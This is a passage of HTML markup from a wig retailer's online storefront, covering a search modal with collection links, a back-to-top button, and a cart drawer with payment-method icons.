          </p>
        </div>
      </div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->
    </div>

    
      
<link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/predictive-search.css?v=178364628060897716381733899627"
    media="print"
    onload="this.media='all'"
  >
  <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/predictive-search.js?v=116444901236584351001733899627" type="module"></script><script src="//www.bequeenwig.com/cdn/shop/t/61/assets/search-modal.js?v=20966320923776387401733899628" type="module"></script>
<search-modal
  id="modal-search"
  class="
    modal
    modal--search
    modal--top
    modal--dark
  "
  aria-labelledby="modal-search-title"
  aria-hidden="true"
>
  <div class="modal__overlay" data-a11y-dialog-hide></div>
  <div class="modal__wrapper" role="document">
    <div class="modal__content">
      <p id="modal-search-title" class="u-hidden-visually">Effectuez une recherche</p>
      <button
        title="Fermer (esc)"
        type="button"
        class="modal__close"
        aria-label="Fermer (esc)"
        data-a11y-dialog-hide
      >
        <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button>
      <div class="search__inner">
        <predictive-search type="sidebar" search-url="/fr/search">
          <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/search-form.js?v=50445198224025186611733899628" type="module"></script>
          <search-form>
            <form action="/fr/search" method="get" class="search__form" role="search">
              <div class="search__form-input-wrapper">
                <div class="search__form-input-wrapper-limiter">
                  <input
                    id="modal-search-input"
                    type="search"
                    name="q"
                    value=""
                    class="search__form-input js-search-input"
                    placeholder="Rechercher dans la boutique"
                    aria-label="Rechercher dans la boutique"
                    autofocus
                    role="combobox"
                      aria-expanded="false"
                      aria-owns="predictive-search-results-list"
                      aria-controls="predictive-search-results-list"
                      aria-haspopup="listbox"
                      aria-autocomplete="list"
                      autocorrect="off"
                      autocomplete="off"
                      autocapitalize="off"
                      spellcheck="false">

                  <input name="options[prefix]" type="hidden" value="last">

                  <button type="submit" class="search__form-submit" aria-label="Recherche">
                    <span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
                  </button>
                </div>
              </div><predictive-search-results tabindex="-1" hidden></predictive-search-results>
<div class="search__content-wrapper js-search-content">
                  <div class="search__content search__content--has-recent-searches search__content--has-menu"><recent-searches class="search__nav" hidden>
                        <h4 class="search__nav-title f-family--body f-caps--true f-space--1">
                          Recherches récentes
                        </h4>
                        <ul class="search__nav-items o-list-bare"></ul>
                      </recent-searches>
                    
                      <div class="search__nav">
                        <h4 class="search__nav-title f-family--body f-caps--true f-space--1">
                          Main menu (computer)
                        </h4>
                        <ul class="search__nav-items o-list-bare">
                          
                            <li class="search__nav-item">
                              <a href="/fr" class="search__nav-link">HOME</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/new-arrivals" class="search__nav-link">NEW IN</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!" class="search__nav-link">NEW YEAR SALES</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/2025-top-selling" class="search__nav-link">2025 TOP SELLING</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/topper-mohawk-wig" class="search__nav-link">TOPPER & MOHAWK</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/pixie-wigs" class="search__nav-link">PIXIE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/bob-wig" class="search__nav-link">BOB WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/luxury-customized-wig" class="search__nav-link">SALT AND PEPPER WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/afro-wig" class="search__nav-link">Afro Wig</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/mullet-wig" class="search__nav-link">MULLET WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/full-lace-wig" class="search__nav-link">FULL LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/buy-1-get-2" class="search__nav-link">BUY 1 GET 2!!!</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/sexy-braid-lace-wig" class="search__nav-link">SEXY BRAID LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81" class="search__nav-link">BIRTHDAY WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/signature-energy-wig" class="search__nav-link">SIGNATURE ENERGY WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/valentines-special-saley" class="search__nav-link">PLATINUM QUEEN SERIES</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/wedding-wig" class="search__nav-link">WEDDING WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/glueless-lace-wig" class="search__nav-link">GLUELESS LACE WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/workout-wig" class="search__nav-link">WORKOUT WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/bangs-wig" class="search__nav-link">BANGS WIG</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/lace-closure-frontal" class="search__nav-link">LACE CLOSURE & FRONTAL</a>
                            </li>
                          
                            <li class="search__nav-item">
                              <a href="/fr/collections/virgin-hair-bundles" class="search__nav-link">HAIR BUNDLES</a>
                            </li>
                          
                        </ul>
                      </div>
                    

                    
                  </div>
                </div></form>
          </search-form>
        </predictive-search>
      </div>
    </div>
  </div>
</search-modal>

    

    
      <link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-back-to-top-button.css?v=76509794122060430591735032892"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-back-to-top-button.css?v=76509794122060430591735032892" rel="stylesheet" type="text/css" media="all" />
</noscript>
<back-to-top-button
  class="back-to-top-button back-to-top-button--dark back-to-top-button--square"
  aria-label="Back to top"
  type="button"
  role="button"
  tabindex="0"
  align-right
  style="opacity: 0;"
>
  <span
    class="icon icon--theme icon--chevron back-to-top-button__icon icon--up"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span>
  <span class="visually-hidden">Back to top</span>
</back-to-top-button>

<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/back-to-top-button.js?v=47089099129173129211733899625" type="module"></script>

    
<modal-dialog
          id="modal-cart"
          class="
            modal--cart
            modal modal--right modal--dark
          "
          aria-labelledby="modal-cart-title"
          aria-hidden="true"
          style="--background-color: #ffffff;"
          
          
        ><div class="modal__overlay" data-a11y-dialog-hide></div><div
            class="modal__wrapper"
            
              role="document"
            
          >
            <div
              class="modal__content"
              
            >
<style>
  .cart {
    --drawer-background: #ffffff;
  }
</style>
<link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-cart.css?v=150414869411649566601742978129"
  media="print"
  onload="this.media='all'"
>
<div id="cart-drawer-templates" style="display: none"><template id="template-cart">
    <cart-full class="cart__wrapper"><cart-contents class="cart__contents">
        <cart-items
          class="cart__items"
          form-id="drawer-cart"
          
        ></cart-items></cart-contents>
      
<div class="cart__controls">
  <div class="cart__details"><div class="cart__note">
        <cart-note class="note"><accordion-group>
  <details id="cart-note" open>
    <summary>
      <summary-content><label for="CartSpecialInstructions" class="note__label">Notes de commande</label></summary-content>
      <summary-icon>
        <span
    class="icon icon--theme icon--plus "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 4L24 44M4 24.0024H44" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </summary-icon>
    </summary>
    <details-content><cart-text-input
  
    class="note__content"
  
><textarea
      name="note"
      class="note__input input-full"
      id="CartSpecialInstructions"form="drawer-cart"></textarea><cart-text-input-status></cart-text-input-status>
</cart-text-input>
</details-content>
  </details>
</accordion-group>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/accordion-group.js?v=49626564461891519601733899625" type="module"></script>

</cart-note>
<style>
    .note summary {
     
    margin: 0 auto;
    background-image: linear-gradient(338deg, #97cdcf, #087378);
          margin-bottom: 5px;
   }
</style>

      </div><div class="cart__order-details">
      <cart-discounts>
        <discount-list></discount-list>
      </cart-discounts>

      <noscript>
        <p class="cart__total">
          <span>Sous-total</span><cart-total class="money"></cart-total>
        </p>
      </noscript><p class="cart__total">
          <span>Sous-total</span><cart-total class="money"></cart-total>
        </p><p class="cart__message">Taxes et <a href="/fr/policies/shipping-policy">frais d'expédition</a> calculés lors du paiement
</p>
    </div>
  </div>

  <div class="cart__actions">
    <div
      class="
        cart__buttons
        cart__buttons--view-cart
          

        
        
        cart__buttons--payment-icons
      "
    >
      <form id="drawer-cart" action="/fr/cart" method="post" class="cart__form" novalidate>
        
       
        

</form>
          <div class="drawBtn" onclick='tocheckout()'>
             <div class='payBtnfont'>CHECK OUT ></div>
             <div class='payBtn'>SUPPORT 4 INSTALLMENTS</div>
          </div>
              <ul class="footer__icons-items o-list-bare">
                
  <li class="footer__icons-item">
    <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  </li>

  <li class="footer__icons-item">
